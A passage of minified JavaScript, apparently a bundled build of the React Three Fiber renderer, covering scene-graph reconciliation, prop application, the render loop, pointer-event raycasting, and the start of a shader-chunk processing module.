e)if(!(a in t))return!1;if(o&&"shallow"===r&&"shallow"===n){for(a in i?t:e)if(!D.equ(e[a],t[a],{strict:i,objects:"reference"}))return!1}else for(a in i?t:e)if(e[a]!==t[a])return!1;if(D.und(a)){if(s&&0===e.length&&0===t.length||o&&0===Object.keys(e).length&&0===Object.keys(t).length)return!0;if(e!==t)return!1}return!0}},z=["children","key","ref"];function F(e,t,r,n){let i=null==e?void 0:e.__r3f;return!i&&(i={root:t,type:r,parent:null,children:[],props:function(e){let t={};for(let r in e)z.includes(r)||(t[r]=e[r]);return t}(n),object:e,eventCount:0,handlers:{},isHidden:!1},e&&(e.__r3f=i)),i}function B(e,t){let r=e[t];if(!t.includes("-"))return{root:e,key:t,target:r};for(let i of(r=e,t.split("-"))){var n;t=i,e=r,r=null==(n=r)?void 0:n[t]}return{root:e,key:t,target:r}}let N=/-\d+$/;function H(e,t){if(D.str(t.props.attach)){if(N.test(t.props.attach)){let r=t.props.attach.replace(N,""),{root:n,key:i}=B(e.object,r);Array.isArray(n[i])||(n[i]=[])}let{root:r,key:n}=B(e.object,t.props.attach);t.previousAttach=r[n],r[n]=t.object}else D.fun(t.props.attach)&&(t.previousAttach=t.props.attach(e.object,t.object))}function q(e,t){if(D.str(t.props.attach)){let{root:r,key:n}=B(e.object,t.props.attach),i=t.previousAttach;void 0===i?delete r[n]:r[n]=i}else null==t.previousAttach||t.previousAttach(e.object,t.object);delete t.previousAttach}let W=[...z,"args","dispose","attach","object","onUpdate","dispose"],G=new Map,Y=["map","emissiveMap","sheenColorMap","specularColorMap","envMap"],V=/^on(Pointer|Click|DoubleClick|ContextMenu|Wheel)/;function X(e,t){var r,n;let i=e.__r3f,a=i&&A(i).getState(),o=null==i?void 0:i.eventCount;for(let r in t){let o=t[r];if(W.includes(r))continue;if(i&&V.test(r)){"function"==typeof o?i.handlers[r]=o:delete i.handlers[r],i.eventCount=Object.keys(i.handlers).length;continue}if(void 0===o)continue;let{root:s,key:c,target:u}=B(e,r);u instanceof l.zgK&&o instanceof l.zgK?u.mask=o.mask:u instanceof l.Q1f&&T(o)?u.set(o):null!==u&&"object"==typeof u&&"function"==typeof u.set&&"function"==typeof u.copy&&null!=o&&o.constructor&&u.constructor===o.constructor?u.copy(o):null!==u&&"object"==typeof u&&"function"==typeof u.set&&Array.isArray(o)?"function"==typeof u.fromArray?u.fromArray(o):u.set(...o):null!==u&&"object"==typeof u&&"function"==typeof u.set&&"number"==typeof o?"function"==typeof u.setScalar?u.setScalar(o):u.set(o):(s[c]=o,a&&!a.linear&&Y.includes(c)&&null!=(n=s[c])&&n.isTexture&&s[c].format===l.GWd&&s[c].type===l.OUM&&(s[c].colorSpace=l.er$))}if(null!=i&&i.parent&&null!=a&&a.internal&&null!=(r=i.object)&&r.isObject3D&&o!==i.eventCount){let e=i.object,t=a.internal.interaction.indexOf(e);t>-1&&a.internal.interaction.splice(t,1),i.eventCount&&null!==e.raycast&&a.internal.interaction.push(e)}return i&&void 0===i.props.attach&&(i.object.isBufferGeometry?i.props.attach="geometry":i.object.isMaterial&&(i.props.attach="material")),i&&$(i),e}function $(e){var t;if(!e.parent)return;null==e.props.onUpdate||e.props.onUpdate(e.object);let r=null==(t=e.root)||null==t.getState?void 0:t.getState();r&&0===r.internal.frames&&r.invalidate()}function Z(e,t){e.manual||(P(e)?(e.left=-(t.width/2),e.right=t.width/2,e.top=t.height/2,e.bottom=-(t.height/2)):e.aspect=t.width/t.height,e.updateProjectionMatrix())}let Q=e=>null==e?void 0:e.isObject3D;function K(e){return(e.eventObject||e.object).uuid+"/"+e.index+e.instanceId}function J(e,t,r,n){let i=r.get(t);i&&(r.delete(t),0===r.size&&(e.delete(n),i.target.releasePointerCapture(n)))}let ee=e=>!!(null!=e&&e.render),et=u.createContext(null),er=(e,t)=>{let r=y((r,n)=>{let i,a=new l.Pq0,o=new l.Pq0,s=new l.Pq0;function c(e=n().camera,t=o,r=n().size){let{width:i,height:l,top:u,left:f}=r,d=i/l;t.isVector3?s.copy(t):s.set(...t);let p=e.getWorldPosition(a).distanceTo(s);if(P(e))return{width:i/e.zoom,height:l/e.zoom,top:u,left:f,factor:1,distance:p,aspect:d};{let t=2*Math.tan(e.fov*Math.PI/180/2)*p,r=i/l*t;return{width:r,height:t,top:u,left:f,factor:i/r,distance:p,aspect:d}}}let f=e=>r(t=>({performance:{...t.performance,current:e}})),d=new l.I9Y;return{set:r,get:n,gl:null,camera:null,raycaster:null,events:{priority:1,enabled:!0,connected:!1},scene:null,xr:null,invalidate:(t=1)=>e(n(),t),advance:(e,r)=>t(e,r,n()),legacy:!1,linear:!1,flat:!1,controls:null,clock:new l.zD7,pointer:d,mouse:d,frameloop:"always",onPointerMissed:void 0,performance:{current:1,min:.5,max:1,debounce:200,regress:()=>{let e=n();i&&clearTimeout(i),e.performance.current!==e.performance.min&&f(e.performance.min),i=setTimeout(()=>f(n().performance.max),e.performance.debounce)}},size:{width:0,height:0,top:0,left:0},viewport:{initialDpr:0,dpr:0,width:0,height:0,top:0,left:0,aspect:0,distance:0,factor:0,getCurrentViewport:c},setEvents:e=>r(t=>({...t,events:{...t.events,...e}})),setSize:(e,t,i=0,a=0)=>{let s=n().camera,l={width:e,height:t,top:i,left:a};r(e=>({size:l,viewport:{...e.viewport,...c(s,o,l)}}))},setDpr:e=>r(t=>{let r=L(e);return{viewport:{...t.viewport,dpr:r,initialDpr:t.viewport.initialDpr||r}}}),setFrameloop:(e="always")=>{let t=n().clock;t.stop(),t.elapsedTime=0,"never"!==e&&(t.start(),t.elapsedTime=0),r(()=>({frameloop:e}))},previousRoot:void 0,internal:{interaction:[],hovered:new Map,subscribers:[],initialClick:[0,0],initialHits:[],capturedMap:new Map,lastEvent:u.createRef(),active:!1,frames:0,priority:0,subscribe:(e,t,r)=>{let i=n().internal;return i.priority=i.priority+ +(t>0),i.subscribers.push({ref:e,priority:t,store:r}),i.subscribers=i.subscribers.sort((e,t)=>e.priority-t.priority),()=>{let r=n().internal;null!=r&&r.subscribers&&(r.priority=r.priority-(t>0),r.subscribers=r.subscribers.filter(t=>t.ref!==e))}}}}}),n=r.getState(),i=n.size,a=n.viewport.dpr,o=n.camera;return r.subscribe(()=>{let{camera:e,size:t,viewport:n,gl:s,set:l}=r.getState();if(t.width!==i.width||t.height!==i.height||n.dpr!==a){i=t,a=n.dpr,Z(e,t),n.dpr>0&&s.setPixelRatio(n.dpr);let r="undefined"!=typeof HTMLCanvasElement&&s.domElement instanceof HTMLCanvasElement;s.setSize(t.width,t.height,r)}e!==o&&(o=e,l(t=>({viewport:{...t.viewport,...t.viewport.getCurrentViewport(e)}})))}),r.subscribe(t=>e(t)),r};function en(){let e=u.useContext(et);if(!e)throw Error("R3F: Hooks can only be used within the Canvas component!");return e}function ei(e=e=>e,t){return en()(e,t)}function ea(e,t=0){let r=en(),n=r.getState().internal.subscribe,i=O(e);return k(()=>n(i,t,r),[t,n,r]),null}let eo=new WeakMap,es=e=>{var t;return"function"==typeof e&&(null==e||null==(t=e.prototype)?void 0:t.constructor)===e};function el(e,t){return function(r,...n){let i;return es(r)?(i=eo.get(r))||(i=new r,eo.set(r,i)):i=r,e&&e(i),Promise.all(n.map(e=>new Promise((r,n)=>i.load(e,e=>{Q(null==e?void 0:e.scene)&&Object.assign(e,function(e){let t={nodes:{},materials:{},meshes:{}};return e&&e.traverse(e=>{e.name&&(t.nodes[e.name]=e),e.material&&!t.materials[e.material.name]&&(t.materials[e.material.name]=e.material),e.isMesh&&!t.meshes[e.name]&&(t.meshes[e.name]=e)}),t}(e.scene)),r(e)},t,t=>n(Error(`Could not load ${e}: ${null==t?void 0:t.message}`))))))}}function ec(e,t,r,n){let i=Array.isArray(t)?t:[t],a=(0,_.DY)(el(r,n),[e,...i],{equal:D.equ});return Array.isArray(t)?a:a[0]}ec.preload=function(e,t,r){let n=Array.isArray(t)?t:[t];return(0,_.uv)(el(r),[e,...n])},ec.clear=function(e,t){let r=Array.isArray(t)?t:[t];return(0,_.IU)([e,...r])};let eu={},ef=/^three(?=[A-Z])/,ed=e=>`${e[0].toUpperCase()}${e.slice(1)}`,ep=0,eh=e=>"function"==typeof e;function ev(e){if(eh(e)){let t=`${ep++}`;return eu[t]=e,t}Object.assign(eu,e)}function em(e,t){let r=ed(e),n=eu[r];if("primitive"!==e&&!n)throw Error(`R3F: ${r} is not part of the THREE namespace! Did you forget to extend? See: https://docs.pmnd.rs/react-three-fiber/api/objects#using-3rd-party-objects-declaratively`);if("primitive"===e&&!t.object)throw Error("R3F: Primitives without 'object' are invalid!");if(void 0!==t.args&&!Array.isArray(t.args))throw Error("R3F: The args prop must be an array!")}function eg(e){if(e.isHidden){var t;e.props.attach&&null!=(t=e.parent)&&t.object?H(e.parent,e):Q(e.object)&&!1!==e.props.visible&&(e.object.visible=!0),e.isHidden=!1,$(e)}}function eb(e,t,r){let n=t.root.getState();if(e.parent||e.object===n.scene){if(!t.object){var i,a;let e=eu[ed(t.type)];t.object=null!=(i=t.props.object)?i:new e(...null!=(a=t.props.args)?a:[]),t.object.__r3f=t}if(X(t.object,t.props),t.props.attach)H(e,t);else if(Q(t.object)&&Q(e.object)){let n=e.object.children.indexOf(null==r?void 0:r.object);if(r&&-1!==n){let r=e.object.children.indexOf(t.object);-1!==r?(e.object.children.splice(r,1),e.object.children.splice(r<n?n-1:n,0,t.object)):(t.object.parent=e.object,e.object.children.splice(n,0,t.object),t.object.dispatchEvent({type:"added"}),e.object.dispatchEvent({type:"childadded",child:t.object}))}else e.object.add(t.object)}for(let e of t.children)eb(t,e);$(t)}}function ey(e,t){t&&(t.parent=e,e.children.push(t),eb(e,t))}function ew(e,t,r){if(!t||!r)return;t.parent=e;let n=e.children.indexOf(r);-1!==n?e.children.splice(n,0,t):e.children.push(t),eb(e,t,r)}function ex(e){if("function"==typeof e.dispose){let t=()=>{try{e.dispose()}catch{}};"undefined"!=typeof IS_REACT_ACT_ENVIRONMENT?t():(0,E.unstable_scheduleCallback)(E.unstable_IdlePriority,t)}}function eE(e,t,r){if(!t)return;t.parent=null;let n=e.children.indexOf(t);-1!==n&&e.children.splice(n,1),t.props.attach?q(e,t):Q(t.object)&&Q(e.object)&&(e.object.remove(t.object),function(e,t){let{internal:r}=e.getState();r.interaction=r.interaction.filter(e=>e!==t),r.initialHits=r.initialHits.filter(e=>e!==t),r.hovered.forEach((e,n)=>{(e.eventObject===t||e.object===t)&&r.hovered.delete(n)}),r.capturedMap.forEach((e,n)=>{J(r.capturedMap,t,e,n)})}(A(t),t.object));let i=null!==t.props.dispose&&!1!==r;for(let e=t.children.length-1;e>=0;e--){let r=t.children[e];eE(t,r,i)}t.children.length=0,delete t.object.__r3f,i&&"primitive"!==t.type&&"Scene"!==t.object.type&&ex(t.object),void 0===r&&$(t)}let e_=[],eM=()=>{},eS={},eA=0,eP=function(e){let t=x()(e);return t.injectIntoDevTools({bundleType:0,rendererPackageName:"@react-three/fiber",version:u.version}),t}({isPrimaryRenderer:!1,warnsIfNotActing:!1,supportsMutation:!0,supportsPersistence:!1,supportsHydration:!1,createInstance:function(e,t,r){var n;return em(e=ed(e)in eu?e:e.replace(ef,""),t),"primitive"===e&&null!=(n=t.object)&&n.__r3f&&delete t.object.__r3f,F(t.object,r,e,t)},removeChild:eE,appendChild:ey,appendInitialChild:ey,insertBefore:ew,appendChildToContainer(e,t){let r=e.getState().scene.__r3f;t&&r&&ey(r,t)},removeChildFromContainer(e,t){let r=e.getState().scene.__r3f;t&&r&&eE(r,t)},insertInContainerBefore(e,t,r){let n=e.getState().scene.__r3f;t&&r&&n&&ew(n,t,r)},getRootHostContext:()=>eS,getChildHostContext:()=>eS,commitUpdate(e,t,r,n,i){var a,o,s;em(t,n);let l=!1;if("primitive"===e.type&&r.object!==n.object||(null==(a=n.args)?void 0:a.length)!==(null==(o=r.args)?void 0:o.length)?l=!0:null!=(s=n.args)&&s.some((e,t)=>{var n;return e!==(null==(n=r.args)?void 0:n[t])})&&(l=!0),l)e_.push([e,{...n},i]);else{let t=function(e,t){let r={};for(let n in t)if(!W.includes(n)&&!D.equ(t[n],e.props[n]))for(let e in r[n]=t[n],t)e.startsWith(`${n}-`)&&(r[e]=t[e]);for(let n in e.props){if(W.includes(n)||t.hasOwnProperty(n))continue;let{root:i,key:a}=B(e.object,n);if(i.constructor&&0===i.constructor.length){let e=function(e){let t=G.get(e.constructor);try{t||(t=new e.constructor,G.set(e.constructor,t))}catch(e){}return t}(i);D.und(e)||(r[a]=e[a])}else r[a]=0}return r}(e,n);Object.keys(t).length&&(Object.assign(e.props,t),X(e.object,t))}(null===i.sibling||(4&i.flags)==0)&&function(){for(let[e]of e_){let t=e.parent;if(t)for(let r of(e.props.attach?q(t,e):Q(e.object)&&Q(t.object)&&t.object.remove(e.object),e.children))r.props.attach?q(e,r):Q(r.object)&&Q(e.object)&&e.object.remove(r.object);e.isHidden&&eg(e),e.object.__r3f&&delete e.object.__r3f,"primitive"!==e.type&&ex(e.object)}for(let[n,i,a]of e_){n.props=i;let o=n.parent;if(o){let i=eu[ed(n.type)];n.object=null!=(e=n.props.object)?e:new i(...null!=(t=n.props.args)?t:[]),n.object.__r3f=n;var e,t,r=n.object;for(let e of[a,a.alternate])if(null!==e)if("function"==typeof e.ref){null==e.refCleanup||e.refCleanup();let t=e.ref(r);"function"==typeof t&&(e.refCleanup=t)}else e.ref&&(e.ref.current=r);for(let e of(X(n.object,n.props),n.props.attach?H(o,n):Q(n.object)&&Q(o.object)&&o.object.add(n.object),n.children))e.props.attach?H(n,e):Q(e.object)&&Q(n.object)&&n.object.add(e.object);$(n)}}e_.length=0}()},finalizeInitialChildren:()=>!1,commitMount(){},getPublicInstance:e=>null==e?void 0:e.object,prepareForCommit:()=>null,preparePortalMount:e=>F(e.getState().scene,e,"",{}),resetAfterCommit:()=>{},shouldSetTextContent:()=>!1,clearContainer:()=>!1,hideInstance:function(e){if(!e.isHidden){var t;e.props.attach&&null!=(t=e.parent)&&t.object?q(e.parent,e):Q(e.object)&&(e.object.visible=!1),e.isHidden=!0,$(e)}},unhideInstance:eg,createTextInstance:eM,hideTextInstance:eM,unhideTextInstance:eM,scheduleTimeout:"function"==typeof setTimeout?setTimeout:void 0,cancelTimeout:"function"==typeof clearTimeout?clearTimeout:void 0,noTimeout:-1,getInstanceFromNode:()=>null,beforeActiveInstanceBlur(){},afterActiveInstanceBlur(){},detachDeletedInstance(){},prepareScopeUpdate(){},getInstanceFromScope:()=>null,shouldAttemptEagerTransition:()=>!1,trackSchedulerEvent:()=>{},resolveEventType:()=>null,resolveEventTimeStamp:()=>-1.1,requestPostPaintCallback(){},maySuspendCommit:()=>!1,preloadInstance:()=>!0,startSuspendingCommit(){},suspendInstance(){},waitForCommitToBeReady:()=>null,NotPendingTransition:null,HostTransitionContext:u.createContext(null),setCurrentUpdatePriority(e){eA=e},getCurrentUpdatePriority:()=>eA,resolveUpdatePriority(){var e;if(0!==eA)return eA;switch("undefined"!=typeof window&&(null==(e=window.event)?void 0:e.type)){case"click":case"contextmenu":case"dblclick":case"pointercancel":case"pointerdown":case"pointerup":return d.DiscreteEventPriority;case"pointermove":case"pointerout":case"pointerover":case"pointerenter":case"pointerleave":case"wheel":return d.ContinuousEventPriority;default:return d.DefaultEventPriority}},resetFormInstance(){}}),eC=new Map,eT={objects:"shallow",strict:!1};function ek(e){let t,r,n=eC.get(e),i=null==n?void 0:n.fiber,a=null==n?void 0:n.store;n&&console.warn("R3F.createRoot should only be called once!");let o="function"==typeof reportError?reportError:console.error,s=a||er(eW,eG),u=i||eP.createContainer(s,d.ConcurrentRoot,null,!1,null,"",o,o,o,null);n||eC.set(e,{fiber:u,store:s});let f=!1,p=null;return{async configure(n={}){var i,a;let o;p=new Promise(e=>o=e);let{gl:u,size:d,scene:h,events:v,onCreated:m,shadows:g=!1,linear:b=!1,flat:y=!1,legacy:w=!1,orthographic:x=!1,frameloop:E="always",dpr:_=[1,2],performance:M,raycaster:S,camera:A,onPointerMissed:P}=n,C=s.getState(),T=C.gl;if(!C.gl){let t={canvas:e,powerPreference:"high-performance",antialias:!0,alpha:!0},r="function"==typeof u?await u(t):u;T=ee(r)?r:new c.WebGLRenderer({...t,...u}),C.set({gl:T})}let k=C.raycaster;k||C.set({raycaster:k=new l.tBo});let{params:O,...j}=S||{};if(D.equ(j,k,eT)||X(k,{...j}),D.equ(O,k.params,eT)||X(k,{params:{...k.params,...O}}),!C.camera||C.camera===r&&!D.equ(r,A,eT)){r=A;let e=null==A?void 0:A.isCamera,t=e?A:x?new l.qUd(0,0,0,0,.1,1e3):new l.ubm(75,0,.1,1e3);!e&&(t.position.z=5,A&&(X(t,A),!t.manual&&("aspect"in A||"left"in A||"right"in A||"bottom"in A||"top"in A)&&(t.manual=!0,t.updateProjectionMatrix())),C.camera||null!=A&&A.rotation||t.lookAt(0,0,0)),C.set({camera:t}),k.camera=t}if(!C.scene){let e;null!=h&&h.isScene?F(e=h,s,"",{}):(F(e=new l.Z58,s,"",{}),h&&X(e,h)),C.set({scene:e})}v&&!C.events.handlers&&C.set({events:v(s)});let R=function(e,t){if(!t&&"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement&&e.parentElement){let{width:t,height:r,top:n,left:i}=e.parentElement.getBoundingClientRect();return{width:t,height:r,top:n,left:i}}return!t&&"undefined"!=typeof OffscreenCanvas&&e instanceof OffscreenCanvas?{width:e.width,height:e.height,top:0,left:0}:{width:0,height:0,top:0,left:0,...t}}(e,d);if(D.equ(R,C.size,eT)||C.setSize(R.width,R.height,R.top,R.left),_&&C.viewport.dpr!==L(_)&&C.setDpr(_),C.frameloop!==E&&C.setFrameloop(E),C.onPointerMissed||C.set({onPointerMissed:P}),M&&!D.equ(M,C.performance,eT)&&C.set(e=>({performance:{...e.performance,...M}})),!C.xr){let e=(e,t)=>{let r=s.getState();"never"!==r.frameloop&&eG(e,!0,r,t)},t=()=>{let t=s.getState();t.gl.xr.enabled=t.gl.xr.isPresenting,t.gl.xr.setAnimationLoop(t.gl.xr.isPresenting?e:null),t.gl.xr.isPresenting||eW(t)},r={connect(){let e=s.getState().gl;e.xr.addEventListener("sessionstart",t),e.xr.addEventListener("sessionend",t)},disconnect(){let e=s.getState().gl;e.xr.removeEventListener("sessionstart",t),e.xr.removeEventListener("sessionend",t)}};"function"==typeof(null==(i=T.xr)?void 0:i.addEventListener)&&r.connect(),C.set({xr:r})}if(T.shadowMap){let e=T.shadowMap.enabled,t=T.shadowMap.type;if(T.shadowMap.enabled=!!g,D.boo(g))T.shadowMap.type=l.Wk7;else if(D.str(g)){let e={basic:l.bTm,percentage:l.QP0,soft:l.Wk7,variance:l.RyA};T.shadowMap.type=null!=(a=e[g])?a:l.Wk7}else D.obj(g)&&Object.assign(T.shadowMap,g);(e!==T.shadowMap.enabled||t!==T.shadowMap.type)&&(T.shadowMap.needsUpdate=!0)}return l.ppV.enabled=!w,f||(T.outputColorSpace=b?l.Zr2:l.er$,T.toneMapping=y?l.y_p:l.FV),C.legacy!==w&&C.set(()=>({legacy:w})),C.linear!==b&&C.set(()=>({linear:b})),C.flat!==y&&C.set(()=>({flat:y})),!u||D.fun(u)||ee(u)||D.equ(u,T,eT)||X(T,u),t=m,f=!0,o(),this},render(r){return f||p||this.configure(),p.then(()=>{eP.updateContainer((0,M.jsx)(eO,{store:s,children:r,onCreated:t,rootElement:e}),u,null,()=>void 0)}),s},unmount(){ej(e)}}}function eO({store:e,children:t,onCreated:r,rootElement:n}){return k(()=>{let t=e.getState();t.set(e=>({internal:{...e.internal,active:!0}})),r&&r(t),e.getState().events.connected||null==t.events.connect||t.events.connect(n)},[]),(0,M.jsx)(et.Provider,{value:e,children:t})}function ej(e,t){let r=eC.get(e),n=null==r?void 0:r.fiber;if(n){let i=null==r?void 0:r.store.getState();i&&(i.internal.active=!1),eP.updateContainer(null,n,null,()=>{i&&setTimeout(()=>{try{null==i.events.disconnect||i.events.disconnect(),null==(r=i.gl)||null==(n=r.renderLists)||null==n.dispose||n.dispose(),null==(a=i.gl)||null==a.forceContextLoss||a.forceContextLoss(),null!=(o=i.gl)&&o.xr&&i.xr.disconnect();var r,n,a,o,s=i.scene;for(let e in"Scene"!==s.type&&(null==s.dispose||s.dispose()),s){let t=s[e];(null==t?void 0:t.type)!=="Scene"&&(null==t||null==t.dispose||t.dispose())}eC.delete(e),t&&t(e)}catch(e){}},500)})}}function eR(e,t,r){return(0,M.jsx)(eI,{children:e,container:t,state:r})}function eI({state:e={},children:t,container:r}){let{events:n,size:i,...a}=e,o=en(),[s]=u.useState(()=>new l.tBo),[c]=u.useState(()=>new l.I9Y),f=O((e,t)=>{let a;if(t.camera&&i){let r=t.camera;a=e.viewport.getCurrentViewport(r,new l.Pq0,i),r!==e.camera&&Z(r,i)}return{...e,...t,scene:r,raycaster:s,pointer:c,mouse:c,previousRoot:o,events:{...e.events,...t.events,...n},size:{...e.size,...i},viewport:{...e.viewport,...a},setEvents:e=>t.set(t=>({...t,events:{...t.events,...e}}))}}),d=u.useMemo(()=>{let e=y((e,t)=>({...a,set:e,get:t})),t=t=>e.setState(e=>f.current(t,e));return t(o.getState()),o.subscribe(t),e},[o,r]);return(0,M.jsx)(M.Fragment,{children:eP.createPortal((0,M.jsx)(et.Provider,{value:d,children:t}),d,null)})}let eL=new Set,eU=new Set,eD=new Set;function ez(e,t){if(e.size)for(let{callback:r}of e.values())r(t)}function eF(e,t){switch(e){case"before":return ez(eL,t);case"after":return ez(eU,t);case"tail":return ez(eD,t)}}function eB(e,t,r){let a=t.clock.getDelta();"never"===t.frameloop&&"number"==typeof e&&(a=e-t.clock.elapsedTime,t.clock.oldTime=t.clock.elapsedTime,t.clock.elapsedTime=e),n=t.internal.subscribers;for(let e=0;e<n.length;e++)(i=n[e]).ref.current(i.store.getState(),a,r);return!t.internal.priority&&t.gl.render&&t.gl.render(t.scene,t.camera),t.internal.frames=Math.max(0,t.internal.frames-1),"always"===t.frameloop?1:t.internal.frames}let eN=!1,eH=!1;function eq(e){for(let r of(o=requestAnimationFrame(eq),eN=!0,a=0,eF("before",e),eH=!0,eC.values())){var t;(s=r.store.getState()).internal.active&&("always"===s.frameloop||s.internal.frames>0)&&!(null!=(t=s.gl.xr)&&t.isPresenting)&&(a+=eB(e,s))}if(eH=!1,eF("after",e),0===a)return eF("tail",e),eN=!1,cancelAnimationFrame(o)}function eW(e,t=1){var r;if(!e)return eC.forEach(e=>eW(e.store.getState(),t));(null==(r=e.gl.xr)||!r.isPresenting)&&e.internal.active&&"never"!==e.frameloop&&(t>1?e.internal.frames=Math.min(60,e.internal.frames+t):eH?e.internal.frames=2:e.internal.frames=1,eN||(eN=!0,requestAnimationFrame(eq)))}function eG(e,t=!0,r,n){if(t&&eF("before",e),r)eB(e,r,n);else for(let t of eC.values())eB(e,t.store.getState());t&&eF("after",e)}let eY={onClick:["click",!1],onContextMenu:["contextmenu",!1],onDoubleClick:["dblclick",!1],onWheel:["wheel",!0],onPointerDown:["pointerdown",!0],onPointerUp:["pointerup",!0],onPointerLeave:["pointerleave",!0],onPointerMove:["pointermove",!0],onPointerCancel:["pointercancel",!0],onLostPointerCapture:["lostpointercapture",!0]};function eV(e){let{handlePointer:t}=function(e){function t(e){return e.filter(e=>["Move","Over","Enter","Out","Leave"].some(t=>{var r;return null==(r=e.__r3f)?void 0:r.handlers["onPointer"+t]}))}function r(t){let{internal:r}=e.getState();for(let e of r.hovered.values())if(!t.length||!t.find(t=>t.object===e.object&&t.index===e.index&&t.instanceId===e.instanceId)){let n=e.eventObject.__r3f;if(r.hovered.delete(K(e)),null!=n&&n.eventCount){let r=n.handlers,i={...e,intersections:t};null==r.onPointerOut||r.onPointerOut(i),null==r.onPointerLeave||r.onPointerLeave(i)}}}function n(e,t){for(let r=0;r<t.length;r++){let n=t[r].__r3f;null==n||null==n.handlers.onPointerMissed||n.handlers.onPointerMissed(e)}}return{handlePointer:function(i){switch(i){case"onPointerLeave":case"onPointerCancel":return()=>r([]);case"onLostPointerCapture":return t=>{let{internal:n}=e.getState();"pointerId"in t&&n.capturedMap.has(t.pointerId)&&requestAnimationFrame(()=>{n.capturedMap.has(t.pointerId)&&(n.capturedMap.delete(t.pointerId),r([]))})}}return function(a){let{onPointerMissed:o,internal:s}=e.getState();s.lastEvent.current=a;let c="onPointerMove"===i,u="onClick"===i||"onContextMenu"===i||"onDoubleClick"===i,f=function(t,r){let n=e.getState(),i=new Set,a=[],o=r?r(n.internal.interaction):n.internal.interaction;for(let e=0;e<o.length;e++){let t=U(o[e]);t&&(t.raycaster.camera=void 0)}n.previousRoot||null==n.events.compute||n.events.compute(t,n);let s=o.flatMap(function(e){let r=U(e);if(!r||!r.events.enabled||null===r.raycaster.camera)return[];if(void 0===r.raycaster.camera){var n;null==r.events.compute||r.events.compute(t,r,null==(n=r.previousRoot)?void 0:n.getState()),void 0===r.raycaster.camera&&(r.raycaster.camera=null)}return r.raycaster.camera?r.raycaster.intersectObject(e,!0):[]}).sort((e,t)=>{let r=U(e.object),n=U(t.object);return r&&n&&n.events.priority-r.events.priority||e.distance-t.distance}).filter(e=>{let t=K(e);return!i.has(t)&&(i.add(t),!0)});for(let e of(n.events.filter&&(s=n.events.filter(s,n)),s)){let t=e.object;for(;t;){var l;null!=(l=t.__r3f)&&l.eventCount&&a.push({...e,eventObject:t}),t=t.parent}}if("pointerId"in t&&n.internal.capturedMap.has(t.pointerId))for(let e of n.internal.capturedMap.get(t.pointerId).values())i.has(K(e.intersection))||a.push(e.intersection);return a}(a,c?t:void 0),d=u?function(t){let{internal:r}=e.getState(),n=t.offsetX-r.initialClick[0],i=t.offsetY-r.initialClick[1];return Math.round(Math.sqrt(n*n+i*i))}(a):0;"onPointerDown"===i&&(s.initialClick=[a.offsetX,a.offsetY],s.initialHits=f.map(e=>e.eventObject)),u&&!f.length&&d<=2&&(n(a,s.interaction),o&&o(a)),c&&r(f),!function(e,t,n,i){if(e.length){let a={stopped:!1};for(let o of e){let s=U(o.object);if(s||o.object.traverseAncestors(e=>{let t=U(e);if(t)return s=t,!1}),s){let{raycaster:c,pointer:u,camera:f,internal:d}=s,p=new l.Pq0(u.x,u.y,0).unproject(f),h=e=>{var t,r;return null!=(t=null==(r=d.capturedMap.get(e))?void 0:r.has(o.eventObject))&&t},v=e=>{let r={intersection:o,target:t.target};d.capturedMap.has(e)?d.capturedMap.get(e).set(o.eventObject,r):d.capturedMap.set(e,new Map([[o.eventObject,r]])),t.target.setPointerCapture(e)},m=e=>{let t=d.capturedMap.get(e);t&&J(d.capturedMap,o.eventObject,t,e)},g={};for(let e in t){let r=t[e];"function"!=typeof r&&(g[e]=r)}let b={...o,...g,pointer:u,intersections:e,stopped:a.stopped,delta:n,unprojectedPoint:p,ray:c.ray,camera:f,stopPropagation(){let n="pointerId"in t&&d.capturedMap.get(t.pointerId);(!n||n.has(o.eventObject))&&(b.stopped=a.stopped=!0,d.hovered.size&&Array.from(d.hovered.values()).find(e=>e.eventObject===o.eventObject)&&r([...e.slice(0,e.indexOf(o)),o]))},target:{hasPointerCapture:h,setPointerCapture:v,releasePointerCapture:m},currentTarget:{hasPointerCapture:h,setPointerCapture:v,releasePointerCapture:m},nativeEvent:t};if(i(b),!0===a.stopped)break}}}}(f,a,d,function(e){let t=e.eventObject,r=t.__r3f;if(!(null!=r&&r.eventCount))return;let o=r.handlers;if(c){if(o.onPointerOver||o.onPointerEnter||o.onPointerOut||o.onPointerLeave){let t=K(e),r=s.hovered.get(t);r?r.stopped&&e.stopPropagation():(s.hovered.set(t,e),null==o.onPointerOver||o.onPointerOver(e),null==o.onPointerEnter||o.onPointerEnter(e))}null==o.onPointerMove||o.onPointerMove(e)}else{let r=o[i];r?(!u||s.initialHits.includes(t))&&(n(a,s.interaction.filter(e=>!s.initialHits.includes(e))),r(e)):u&&s.initialHits.includes(t)&&n(a,s.interaction.filter(e=>!s.initialHits.includes(e)))}})}}}}(e);return{priority:1,enabled:!0,compute(e,t,r){t.pointer.set(e.offsetX/t.size.width*2-1,-(2*(e.offsetY/t.size.height))+1),t.raycaster.setFromCamera(t.pointer,t.camera)},connected:void 0,handlers:Object.keys(eY).reduce((e,r)=>({...e,[r]:t(r)}),{}),update:()=>{var t;let{events:r,internal:n}=e.getState();null!=(t=n.lastEvent)&&t.current&&r.handlers&&r.handlers.onPointerMove(n.lastEvent.current)},connect:t=>{let{set:r,events:n}=e.getState();if(null==n.disconnect||n.disconnect(),r(e=>({events:{...e.events,connected:t}})),n.handlers)for(let e in n.handlers){let r=n.handlers[e],[i,a]=eY[e];t.addEventListener(i,r,{passive:a})}},disconnect:()=>{let{set:t,events:r}=e.getState();if(r.connected){if(r.handlers)for(let e in r.handlers){let t=r.handlers[e],[n]=eY[e];r.connected.removeEventListener(n,t)}t(e=>({events:{...e.events,connected:void 0}}))}}}}},3064:(e,t,r)=>{r.d(t,{Do:()=>a,Fh:()=>p});var n=r(2269),i=r(1510);let a=/\bvoid\s+main\s*\(\s*\)\s*{/g;function o(e){return e.replace(/^[ \t]*#include +<([\w\d./]+)>/gm,function(e,t){let r=n.ShaderChunk[t];return r?o(r):e})}let s=[];for(let e=0;e<256;e++)s[e]=(e<16?"0":"")+e.toString(16);let l=Object.assign||function(){let e=arguments[0];for(let t=1,r=arguments.length;t<r;t++){let r=arguments[t];if(r)for(let t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},c=Date.now(),u=new WeakMap,f=new Map,d=1e10;function p(e,t){let r=function(e){let t=JSON.stringify(e,v),r=g.get(t);return null==r&&g.set(t,r=++m),r}(t),n=u.get(e);if(n||u.set(e,n=Object.create(null)),n[r])return new n[r];let 